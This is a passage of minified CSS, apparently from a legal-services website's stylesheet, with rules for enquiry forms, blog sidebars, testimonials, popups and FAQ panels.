10px;min-height: 21px;color: #333;font-size: 16px;}.theme-background {background: #417d7f;}.theme-color {color: #417d7f;}.news-contain a {color: #337ab7 !important;}.quesans .find-a-lawyer-sform {margin-top: 10px;}.sitemap a {color: #333 !important;}section.inner-pages.sitemap h4 {text-transform: uppercase;margin-top: 30px;}.funkyradio div {clear: both;overflow: hidden;}.funkyradio label {width: 100%;border-radius: 3px;border: 1px solid #D1D3D4;font-weight: normal;}.funkyradio input[type="radio"]:empty, .funkyradio input[type="checkbox"]:empty {display: none;}.funkyradio input[type="radio"]:empty ~ label, .funkyradio input[type="checkbox"]:empty ~ label {position: relative;line-height: 2.5em;text-indent: 3.25em;margin-top: 2em;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.funkyradio input[type="radio"]:empty ~ label:before, .funkyradio input[type="checkbox"]:empty ~ label:before {position: absolute;display: block;top: 0;bottom: 0;left: 0;content: '';width: 2.5em;background: #D1D3D4;border-radius: 3px 0 0 3px;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label {color: #888;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label:before, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label:before {content: '\2714';text-indent: .9em;color: #C2C2C2;}.funkyradio input[type="radio"]:checked ~ label, .funkyradio input[type="checkbox"]:checked ~ label {color: #777;}.funkyradio input[type="radio"]:checked ~ label:before, .funkyradio input[type="checkbox"]:checked ~ label:before {content: '\2714';text-indent: .9em;color: #333;background-color: #ccc;}.funkyradio input[type="radio"]:focus ~ label:before, .funkyradio input[type="checkbox"]:focus ~ label:before {box-shadow: 0 0 0 3px #999;}.funkyradio-success input[type="radio"]:checked ~ label:before, .funkyradio-success input[type="checkbox"]:checked ~ label:before {color: #fff;background-color: #417d7f;}.funkyradio {max-height: 400px;overflow-y: scroll;}.funkyradio::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar {width: 10px;background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar-thumb {background-color: #417d7f;background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);}span.form-control-wrap input, span.form-control-wrap select, span.form-control-wrap textarea {margin-bottom: 16px;}.modal .modal-title {float: left;}.lawyer-enquiry h3 {color: #fff;margin-top: 10px;font-weight: bolder;}.lawyer-enquiry p.lead {color: #fff;}.lawyer-enquiry img {width: auto;height: auto;}.lawyer-enquiry .gc-advocate-pic-circle {width: 135px;border-radius: 50%;position: relative;}.lawyer-enquiry-img {float: right;}.content-element {margin: 45px 0 0 0px;}.circles-list ol {list-style-type: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.circles-list ol > li {position: relative;margin-bottom: 30px;clear: both;font-size: 13px;text-align: left;}.circles-list ol > li:before {position: absolute;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -50px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;z-index: 9;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.constant_form .modal-dialog {width: 900px;}.constant_form .cf-form {box-shadow: 0px 0px 6px #d6d6d6;padding: 45px 55px;}.constant_form .main-modal-cons-form h4 {text-align: left;margin-left: 10px;font-weight: 600;}ul.kanoon-section li {padding: 10px 8px 10px 25px;background: #fff;box-shadow: 2px 2px 2px 2px rgba(0, 0, 0, 0.34901960784313724);margin-bottom: 15px;border-radius: 6px;position: relative;}ul.kanoon-section li:first-child {margin-top: 10px;}ul.kanoon-section li:last-child {margin-bottom: 10px;}ul.kanoon-section li a {color: #333;}.border-block h3 {padding: 5px 10px;margin: 0px;color: #ffffff;border-bottom: 3px solid #417d7f;}.ipc_contain .border-block {margin-top: 20px;}.border-block {margin-bottom: 20px;padding: 10px 20px;overflow: hidden;position: relative;background: -webkit-linear-gradient(right, white 65%, #417d7f 65%);box-shadow: 0 0 10px rgba(0,0,0,.25);}.kanoon-section span.glyphicon {color: #ffffff;}.view-more {text-align: right;}.kanoon-btn a {display: inline;padding: 10px 15px;}.kanoon-section {position: relative;transition: all 0.3s ease-in-out 0s;}.indian-kanoon-cat .services-heading {color: #417d7f;font-weight: 700;padding-left: 15px;}.view-more a {color: #417d7f;background: white;padding: 5px 10px;font-weight: bold;}.kanoon-section {}.kanoon-section i {color: #417d7f;border-radius: 50px;font-size: 18px;padding: 3px 7px;box-shadow: 2px 2px 2px 1px #0000004d;position: absolute;left: -10px;top: 7px;background: #fff;}.indian-kanoon-cat h4 {color: #fff;background: #417d7f;padding: 7px 10px;text-align: center;font-size: 21px;}.law-guide-blog h4 {margin-top: 0;}.law-guide-blog .news-title {text-align: center;padding: 10px 15px;color: #fff;background: #417d7f;}.news-image {text-align: center;}.news-image img {width: 100%;}div#news_detail_pg .news-full-detail .news-image img {height: auto !important;}p.news-date {margin-bottom: 0px;}.news-cont {text-align: left;}.law-guide-blog {margin-bottom: 35px;box-shadow: 3px 3px 5px 2px rgb(206, 206, 206);}.news-cont button {color: #417d7f;font-size: 15px;margin: 10px 0px 15px;border: none;float: right;}.ipccrpc-sections-all {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}.ipccrpc-sections-all ul {padding: 0;}.ipccrpc-sections-single {list-style: none;padding: 5px 0;}.back-gradient {background: -webkit-linear-gradient(right, white 83%, #417d7f 66%);padding-top: 25px;}.ik_cat_page .cat-header a, .ik_cat_page h2 {color: #fff !important;}.padbtm1 {padding-bottom: 16px;}h4.page-title-cus {background: #f5f5f5;padding: 35px;font-size: 18px;border-radius: 10px 60px;line-height: 35px !important;color: #417d7f;font-weight: 700;box-shadow: 20px 20px 2px #cecece;}.ik-title {margin-top: 30px;}.ik-title h2.text-center a {color: #417d7f;font-weight: 600;}.page-title {margin-bottom: 20px;}.relatedlawguide li {list-style: none;padding: 15px 10px 15px 20px;background: #417d7f;border-bottom: 2px solid #fff;}.relatedlawguide a {color: #fff;font-size: 16px;}.relatedlawguide li a i {padding-right: 5px;}@media(min-width: 992px) {.popup-padtop {margin-top: 30px;}.talkexp {padding: 60px;}}@media(max-width: 767px) {.mob-hide {display: none;}}@media(max-width: 991px) {.popup-padtop {text-align: left;}.constant_form .cf-form {padding: 30px;}.popup-description {height: 34px !important;}}.mainpanel .panel-heading {color: #fff !important;}.headcol h1 {color: #fff;}.lserv_cat_page .border-block {background: none;padding: 10px 10px;box-shadow: 0px 3px 10px rgba(0,0,0,.25);}.lserv_cat_page .indian-kanoon-cat h3 {background: #e8e8e8;text-align: center;margin-top: 15px;font-weight: 600;border-bottom: none;}.border-block.legal-serv-form h3 {margin-top: 0;margin-bottom: 15px;background: none;pointer-events: none;}.border-block.legal-serv-form {padding: 30px 10px;}.lserv_cat_page .indian-kanoon-cat h3 a {color: #417d7f !important;}.lserv_cat_page ul.kanoon-section li {padding: 5px 10px 5px 10px;box-shadow: none;margin-bottom: 0px;}.lserv_cat_page .kanoon-section i {color: #a9a9a9;font-size: 15px;padding: 0;box-shadow: none;position: relative;left: 0;top: 0;background: none;}.lserv_cat_page ul.kanoon-section li a {font-size: 16px;}.cat-based-legal-serv .list-services {box-shadow: 0px 0px 10px #a9a9a9;padding: 13px;margin-bottom: 20px;background: -webkit-linear-gradient(121deg, #417d7f 27%, #ffffff 27%);}.cat-based-legal-serv .service-book-section .ls-rating-review {float: left;}.cat-based-legal-serv .service-book-section .book-now {float: right;}a.btn.btn-custom {background: white;font-size: 13px;font-weight: 700;padding: 5px 8px;color: black;}.legal-service-detail .legal-serv-content {box-shadow: 0px 0px 5px #868686;padding: 15px;}.legal-service-detail .legal-serv hr {border-top: 2px solid #c6c6c6;}.legal-service-detail .legal-serv .ls-steps ol {list-style: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.legal-service-detail .legal-serv .ls-steps li {position: relative;left: -30px;}.legal-service-detail .legal-serv .ls-steps ol li:before {position: relative;padding: 5px 10px;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -21px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.legal-serv-content .ls-title {background: #417d7f;color: #fff;padding: 5px 15px;margin-bottom: 15px;}.doc-req-files .drf-box {background: transparent;margin: 0;padding: 20px 0px 0px 0px;text-align: left;}.doc-req-files .drf-box .drf-pdf {width: 100%;}.doc-req-files .drf-box .fa-file-text-o {font-size: 75px;color: #85662d;}.doc-req-files .drf-box p {height: 40px;margin-top: 5px;overflow-y: hidden;}.why-sec-box .why-sec-box-single .wsbs-icon i {font-size: 45px;padding-top: 15px;color: #417d7f;}.why-sec-box .why-sec-box-single .wsbs-content p {text-align: left;}.quick-con-section-4 div#counter {margin-top: 100px;}.border-block form#short_form input.form-control {margin-bottom: 10px;}.border-block form#short_form input.form-control.submit {background: #417d7f;color: #fff;font-weight: 600;}.custom-heading {text-align: center;margin-bottom: 20px;}a.request-call-back-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(450deg);transform-origin: left bottom 0px;position: fixed;z-index: 9;left: 0;top: 50%;padding: 5px 15px;}.top-bar-menu .nav>li>a:focus, .top-bar-menu .nav>li>a:hover {background: none !important;}.carousel-indicators {z-index: 0 !important;}.header h4.news-title {margin: 0;}#proceed {margin-top: 20px;}.mlr-50 {margin: 0 50px;}.legal_service_page .blg_li ul li {list-style: none;padding: 0px 25px 25px 25px !important;}.legal_service_page .book-ls {margin-bottom: 40px;}.legal_service_page .blog-sidebar-border h4 {text-align: center;text-transform: uppercase;}.legal_service_page h5 {display: -webkit-inline-box;}.legal_service_page .blog-sidebar-border h2 {padding: 0px 20px;margin-top: 10px;}.legal_service_page .blog-sidebar-border ul {padding-left: 0;}.legal_service_page .wsbs-icon {text-align: center;}.headingTitle.dtl_lawguide {margin-bottom: 20px;}.mr-t20 {margin-top: 20px;}.txt_right {text-align: right;}.mr-t5 {margin-top: 5px;}.all-blogs h2 {color: rgb(65, 125, 127);font-weight: 600 !important;}.all-blogs p.blog-para.post-date {color: #417d7f;}.all-blogs p.blog-user {color: #333;}.all-blogs p.blog-user span {color: rgb(65, 125, 127);text-transform: uppercase;}.all-blogs a.Blog_categry {padding: 4px 10px 5px 10px;border-radius: 30px;background: #63c2c6;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs ul {margin: 0;list-style-type: none;}.all-blogs .social_blog li i {font-size: 20px;color: rgb(154, 154, 154);}.all-blogs .social_blog {padding-left: 12px;}.mr-b10 {margin-bottom: 10px;}.all-blogs-sidebar img {width: 100%;}.all-blogs-sidebar .about_company {background: #417d7f;}.all-blogs-sidebar .about_company p {color: rgb(255, 255, 255);padding: 0px 15px;}.all-blogs-sidebar .about_company h4 {padding: 0px 15px;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs-sidebar .about_company a {padding: 4px 10px 5px 10px;background: rgb(255, 255, 255);text-transform: uppercase;color: #417d7f;border-radius: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;border-radius: 10px;}.all-blogs-sidebar .about_company img {border-radius: 10px 10px 0px 0px;}.all-blogs-sidebar .about_company .more_btn {padding-right: 15px;}.mr-b30 {margin-bottom: 30px;}.all-blogs-sidebar h4.post-heading {background: #f7f5f5;padding: 15px;text-align: center;text-transform: uppercase;border-radius: 10px 10px 0px 0px;color: rgb(65, 125, 127);box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts {padding: 27px 15px 15px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts h4 {text-transform: uppercase;color: #333;}.all-blogs-sidebar .latest_posts p.post-date {color: #417d7f;}.all-blogs-sidebar .latest_posts ul {list-style-type: none;padding: 0;margin: 0;}.all-blogs-sidebar .latest_posts ul li {height: 115px;}.side-single-blog {margin-bottom: 10px;}.all-blogs-sidebar .social_blog ul {list-style-type: none;padding-left: 0px;margin: 0px;}.all-blogs-sidebar .social_blog {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .social_blog li a i {color: #ffffff;background: #417d7f;border-radius: 57px;height: 45px;width: 45px;line-height: 45px;}.all-blogs-sidebar .blog_catg_btn a {padding: 8px 10px;border: 1px solid #417d7f;text-transform: uppercase;display: -webkit-inline-box;color: #417d7f;border-radius: 4px;margin-bottom: 5px;margin-left: 2px;}.all-blogs-sidebar .blog_catg_btn {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}#legal_consultation .view-more-button.inner {padding-top: 30px;text-align: center;padding-bottom: 10px;}.mr-t0 {margin: 0px;}.mr-t30 {margin-top: 30px;}.all-blogs-sidebar .blog_sidebar_ser {text-align: center;padding: 15px 15px 25px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .blog_sidebar_ser a {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}.all-blogs-sidebar .blog_sidebar_ser h4 {color: #417d7f;}.home-slider .carousel-inner .item {padding: 25px 0px;}div#home_slider h3 {margin: 0px;text-transform: uppercase;}div#home_slider h1 {margin: 0px;text-transform: uppercase;}div#home_slider h2 {margin: 0px;text-transform: uppercase;}.divider {border-bottom: 4px double #eee;width: 15%;margin: 10px 0px;}.req-form h2.blue {text-transform: uppercase;color: rgb(255, 255, 255);}.service_section {padding: 25px 0px 15px 0px;}.service_boxes {margin-bottom: 30px;}.service_section .service_boxes .service_boxes-content {padding: 35px 25px 35px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}.service_section .service_boxes-content .service_boxes-icon {text-align: center;font-size: 22px;color: #fff;line-height: 42px;position: absolute;top: 37px;left: -19px;}.service_section .service_boxes .description {color: #333;margin: 0;-webkit-box-orient: vertical;}.service_boxes .title {display: block;font-size: 18px;font-weight: 700;color: #417d7f;text-transform: capitalize;letter-spacing: 1px;margin: 0 0 5px 0;}.service_boxes .post {display: block;font-size: 14px;color: #ff4242;}.divide-heading {border-bottom: 2px solid #417d7f;margin: 10px 0px;width: 20%;}.service_section .service_link {text-align: right;margin-top: 20px;}.service_section .service_link a {background: #417d7f;color: rgb(255, 255, 255);padding: 7px 17px;text-transform: uppercase;}.getqoute_sec {background: #417d7f;padding: 10px 0px 50px 0px;text-align: center;}.getqoute_sec p {color: #fff;}.common_button a {font-weight: 600;border: 1px solid #fff;padding: 9px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;line-height: 27px;}.common_button {margin-top: 30px;}.ourwork_sec .service_boxes .service_boxes-content {padding: 5px 20px 15px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}section.ourwork_sec {padding: 25px 0px;}.ourwork_sec .service_boxes-content .service_boxes-icon {position: absolute;top: 30px;left: -25px;}.ourwork_sec .request-content {padding-right: 15px;margin-top: 80px;}.ourwork_sec .request-content li {padding-bottom: 10px;padding-top: 15px;display: flex;line-height: 1.6;}.ourwork_sec .request-content ul {padding: 0px;list-style-type: none;}.ourwork_sec .request-content li img {width: 40px;height: 25px;}.ourwork_sec .request-content p {padding-left: 10px;}section.casetool_section {padding: 45px 0px;}section.casetool_section {padding: 45px 0px;background: linear-gradient(90deg,#417d7f 23%,rgb(255, 255, 255) 0);}.casetool-img img {width: 100%;}section.case-testimonial {background-size: cover;background-repeat: no-repeat;}.case-testimonial .caseone .find-lawyer {box-shadow: none;}.case-testimonial .caseone {padding: 25px 0px 0px 20px;position: relative;left: 90px;}.case-testimonial .casetwo span {color: rgb(255, 255, 255);}.case-testimonial .casetwo {padding: 0px 70px;}.case-testimonial .casetwo h4 {color: white;}.case-testimonial .caseone .find-lawyer {background: #417d7f;}.carousel-inner {text-align: center;}.carousel-inner-img img.img-responsive {width: 120px;margin: 0px auto;}.controls.testimonial_control.pull-right {float: none !important;text-align: center;margin-top: 30px;}.casetool_section .carousel-inner h4 {color: #417d7f;}.casetool_section .carousel-inner p.testimonial_subtitle {color: #417d7f;}.case-testimonial .find-lawyer-form input::-webkit-input-placeholder, .case-testimonial .find-lawyer-form textarea::-webkit-input-placeholder {color: #333!important;opacity: 1!important;}.case-testimonial .find-lawyer-form span.form-control-wrap input.form-control {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 9px;height: 45px;margin-bottom: 0px;border-radius: 5px;}.case-testimonial .find-lawyer-form i.fa {position: absolute;color: #417d7f;padding-top: 15px;padding-left: 9px;font-size: 15px;z-index: 0;}.case-testimonial .divider {margin: 10px auto;}.case-testimonial .find-lawyer-form span.form-control-wrap textarea {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff !important;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 13px;border-radius: 5px;}.case-testimonial .find-lawyer-form input.form-control.submit {background: rgb(255, 255, 255);color: rgb(65, 125, 127);font-weight: 700;width: auto;height: 45px;border-radius: 30px;text-align: center;margin: auto;margin-top: 15px;}}.case-testimonial img {border-radius: 50%;}.gc-footer2 p {padding-top: 10px;padding-bottom: 8px;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 18px !important;font-weight: normal !important;text-transform: uppercase;}.gc-footer1 h3 {color: rgb(255, 255, 255);text-transform: uppercase;text-align: center;margin: 6px 0px 0px 0px;}.legal-cons-links a {color: #fff;font-size: 13px;}.gc-footer1 .about i {font-size: 45px;color: white;padding-top: 10px;}.about-inner {background: #191b1f;}.about-inner {background: #252525;padding: 0px 10px 10px 10px;margin-top: 15px;margin-right: 5px;}.about-inner a {color: rgb(255, 255, 255);font-size: 14px;}.ttmenu .navbar-default .ttmenu-full.normal-width .dropdown-menu {left: inherit;right: inherit;}.normal-width .dropdown-menu {max-width: 226px;}.ttmenu-full.normal-width .dropdown-menu .ttmenu-content {padding: 0px 0px 0px 0px;}.normal-width ul.dropdown-menu li {padding-left: 8px;}.grey-text {color: #c7c7c7;}.service_boxes.how_works {margin-bottom: 15px;}.gc-footer1 ul li {padding-top: 3px !important;}.casetool_section a.right.fa.fa-chevron-right.btn.btn-default.testimonial_btn {position: absolute;right: 0px;bottom: 130px;}.casetool_section a.left.fa.fa-chevron-left.btn.btn-default.testimonial_btn {position: absolute;left: 0px;bottom: 127px;}.casetool_section .controls.testimonial_control.pull-right a {background: rgba(253, 253, 253, 0);border: none;color: #417d7f;}.case-testimonial .casetwo a {border-radius: 50%;height: 30px;width: 30px;line-height: 28px;color: #417d7f;font-size: 15px;}.case-testimonial .casetwo a.fa.fa-chevron-left {margin-right: 20px;}.case-testimonial .casetwo a.fa-chevron-right {margin-left: 20px;}.fa-chevron-right:before {position: relative;bottom: 5px;right: 2px;}.fa-chevron-left:before {position: relative;bottom: 5px;right: 5px;}.case-testimonial .caseone .find-lawyer {padding: 20px 45px;padding-top: 1px!important;}.case-testimonial .casetwo p.testimonial_subtitle {margin-bottom: 50px;height: 70px;}.case-testimonial .casetwo strong {font-style: italic;}.case-testimonial .casetwo p {margin-top: 10px;color: rgb(255, 255, 255);}section.case-testimonial {padding: 45px 0px;}.case-testimonial-inner {background: rgba(238, 238, 238, 0);background-size: cover;background-repeat: no-repeat;background-repeat: no-repeat;background-size: 55% 100%;background-position: right;}.about-inner h4 {margin-bottom: 0;}div#home_slider .carousel-inner {height: auto;}.top-menu select.form-control {padding: 0px 12px !important;height: 21px !important;margin-top: 5px !important;border: 0 !important;border-radius: 0 !important;font-size: 12px !important;}.footer-services {margin-top: 15px;}.top-bar-menu.lang li {padding: 0;}.top-bar-menu.lang {float: none !important;}.alert-lawyer-new {margin-top: 30px;}span.ser-description {font-size: 11px !important;}.lc_sec_one {background: linear-gradient(180deg, #417d7f 80%, #ffffff 0%);padding: 60px 0px 0px 0px;}.lc_main_form {padding: 30px 0px;background: rgb(54, 54, 54);border-radius: 10px;}.lc_main_form h3 {color: #fff;text-transform: uppercase;}.lc_main_form select {background: rgb(255, 255, 255);width: 100%;height: 45px;border: none;font-size: 16px;text-transform: uppercase !important;font-weight: 600;text-align-last: center;text-align: center;-ms-text-align-last: center;-moz-text-align-last: center;}.lc_main_form input#proceed {border-radius: 18px;background-color: rgb(204, 204, 204);color: #417d7f!important;border: 1px solid #333;padding: 10px 16px;font-size: 17px;cursor: pointer;width: auto;text-transform: uppercase;font-weight: 600;margin-top: 36px;}.mr-b30 {margin-bottom: 30px;}span.blue-text {color: #63c2c6;}.lc_sec_two p span {padding-left: 10px;text-transform: uppercase;font-weight: 600;}.lc_sec_two p img {border-radius: 50%;border: 2px solid #417d7f;}.ls-call-s {background: #417d7f;padding: 45px 0px;}.mr-top0 {margin-top: 0px;}#lc_five {padding: 45px 0px;}#lc_five .indent-head {text-indent: 38%;}#lc_four {padding: 45px 0px 10px 0px;background: #363636;}#lc_four .panel-default>.panel-heading {color: #fff;background-color: #417d7e;border-color: #417d7e;}#lc_four .panel-default {border-color: #417d7e;}#lc_four .panel-body {background: rgb(235, 235, 235);}#lc_four .carousel-inner-img img {border-radius: 50%;}#lc_four .jq-star {width: 25px !important;height: auto !important;}#lc_four .rating {margin-top: 15px;}#lc_four .btn-default {color: #fff;background-color: #fff0;border-color: #ccc0;font-size: 30px !important;}#lc_four a.left.testimonial_btn {position: absolute;left: 10%;bottom: 50%;}#lc_four a.right.testimonial_btn {position: absolute;right: 10%;bottom: 50%;}#lc_four p {width: 400px;margin: 0px auto;}#lc_four a.testimonial_btn:active {box-shadow: none;}.text-grey {color: #e1e4e6;}#lc_two {padding-bottom: 45px;}#lc_three {padding-top: 30px;}.lc_form {padding: 45px;background: rgb(215, 215, 215);}.form_layer {padding: 40px 0px 40px 40px;background: #63c2c6;margin-left: 50px;background: linear-gradient(90deg, #63c2c6 89%, #ffffff 0%);}.lc_form input.wpcf7-form-control {background: #fff;border-radius: 5px;border: none;margin-bottom: 15px;height: 40px;font-weight: 600;text-transform: uppercase;}.lc_form input.wpcf7-form-control.wpcf7-submit {background: #417d7f;box-shadow: 2px 2px 3px #000;border-radius: 15px;color: rgb(255, 255, 255);font-weight: 600;text-transform: uppercase;}.rotate-text {background: #a1a1a1;transform: rotate(270deg);text-align: center;padding: 3px 10px;position: relative;right: 45.5%;bottom: 250px;color: rgb(255, 255, 255);width: 100%;}.mr-t10 {margin-top: 10px;}section#marque_bar marquee div a {color: rgb(255, 201, 47) !important;font-size: 16px;font-weight: 600;text-transform: capitalize;margin-top: 2px;margin-bottom: 2px;}section#marque_bar {background: rgb(29, 29, 29);}#marque_bar div {padding-top: 4px;}.blog-desc span {width: 100% !important;height: auto !important;}.blog-desc span img {width: 100%;height: auto;}.blof-info-wrap button {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button:hover {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button a {color: #fff !important;}.load-content {display: none;}.totop {position: fixed;bottom: 10px;right: 20px;}.totop a {display: none;}#loadMore {padding: 10px;text-align: center;background-color: #33739E;color: #fff;border-width: 0 1px 1px 0;border-style: solid;border-color: #fff;box-shadow: 0 1px 1px #ccc;transition: all 600ms ease-in-out;-webkit-transition: all 600ms ease-in-out;-moz-transition: all 600ms ease-in-out;-o-transition: all 600ms ease-in-out;}#loadMore:hover {background-color: #fff;color: #33739E;}a#loadMore {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}a#loadMore:hover {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}button[disabled], html input[disabled] {cursor: no-drop !important;}@media(max-width:767px) {.social ul li {margin-right: 15px;}}.get_const_form input.form-control::placeholder {color: #333 !important;}.get_const_form span.form-control-wrap input.form-control {border-bottom: 1px solid #555;padding-left: 0px !important;color: #333 !important;margin-bottom: 0px !important;}.get_const_form .btn.btn-primary {background: #417d7f !important;border-color: #417d7f !important;}.get_short_from input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_lds_form input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_const_form .change_no {cursor: pointer;background: #417d7f;color: #fff;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_const_form input.form-control.submit.btn-disabled {background: #417d7f !important;color: #fff;}.get_lds_form .change_no {background: #e7eeef !important;color: #333 !important;width: 185px;text-align: center;cursor: pointer;padding: 2px 6px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_short_from .change_no {cursor: pointer;background: #e7eeef;color: #333 !important;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;margin-top: 10px;text-align: center;}.get_short_from .btn.btn-primary {background: #e7eeef !important;border: 0 !important;color: #333;}.get_lds_form button.btn.btn-primary {background: #e7eeef !important;color: #333;border: 0 !important;}div#exit_popup .modal-dialog {margin-top: 7%;width: 750px;}div#exit_popup .modal-content {background: #e8e9eb;padding: 20px;border: 0;border-radius: 0;box-shadow: 0px 0px 7px -2px #000;padding-bottom: 60px !important;}div#exit_popup .modal-body {position: relative;padding: 0;}#exit_popup .modal-header {border-bottom: 0px solid #fff;padding: 0;}div#exit_popup button.close {background: #ffffff;float: right;font-size: 24px;line-height: 1;color: #333 !important;text-shadow: 0 1px 0 #fff;opacity: 1;font-weight: 400;margin-top: 0;border-radius: 100px;height: 25px;width: 25px;line-height: 0;margin-right: 0;}div#exit_popup h3 {font-size: 36px !important;font-weight: bold !important;margin: 0;padding: 20px 0px 0px 0px;}#exit_popup img {width: 200px;}div#exit_popup p {margin: 0;padding: 0px 0px 30px 0px;font-size: 16px !important;font-weight: 500 !important;}div#exit_popup a {background: #04999f;color: #fff;padding: 8px 20px;font-size: 20px;border: 0;border-radius: 0;margin-bottom: 19px;box-shadow: 0px 0px 18px 0px #00000054;}#lawyers_video {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_webinaar {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_blog {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}section#lawyers_blog p {color: #333 !important;}section#lawyers_blog ul li {padding: 25px 5px 25px 17px !important;}.button_more {margin-top: 15px;margin-bottom: 30px;text-align: right;}.button_more a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: capitalize;text-align: center;}.video_slider .grey-shade2 {height: auto !important;margin-bottom: 0 !important;padding: 0 !important;padding-right: 15px !important;padding-left: 3px !important;}div#sign-earth {z-index: 99999;}#exit_popup .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: -9;background-color: #000;}#exit_popup::-webkit-scrollbar {overflow: hidden;}.mutul_top {background: #035050;padding: 90px 0px 30px 0px;}.mutul_top h4 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top h1 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top p {padding-bottom: 0 !important;margin-bottom: 0 !important;color: #fff;font-size: 16px !important;}.mutul_box {background: #f4f8f9;margin-top: 50px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box h2 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box ul {padding: 20px 50px 30px 50px;}.mutul_box ul li {padding: 11px 0px;color: #333;font-size: 16px;}.mutul_box ul li::marker {color: #3ebbbf;}.mutul_circle {width: 19%;display: block;padding-top: 40px;padding-bottom: 30px;float: left;}.mutul_circle p {font-size: 16px !important;line-height: 21px !important;padding-top: 12px;}.mutul_circle i {font-size: 44px;color: #035050;}.mutul_box .panel {border: none;box-shadow: none;border-radius: 0;margin-bottom: 15px;}.mutul_box .panel-heading {padding: 0;border-radius: 0;border: none;background: #f4f8f9;}.customer_review_box:nth-child(1) .customer_review .col-md-11.col-xs-10 {padding-left: 7px;padding-top: 2px;}.mutul_box .panel-title a {padding: 9px 50px 9px 50px;font-size: 16px;color: #333;transition: all 0.5s ease 0s;position: relative;display: block;}.mutul_box .panel-title a:after,.mutul_box .panel-title a.collapsed:after {content: "\f106";font-family: "FontAwesome";font-weight: 900;width: 30px;height: 30px;line-height: 30px;border-radius: 5px;font-size: 21px;color: #035050;text-align: center;position: absolute;top: 25%;right: 19px;background: transparent;}.mutul_box .panel-title a.collapsed:after {content: "\f107";background: 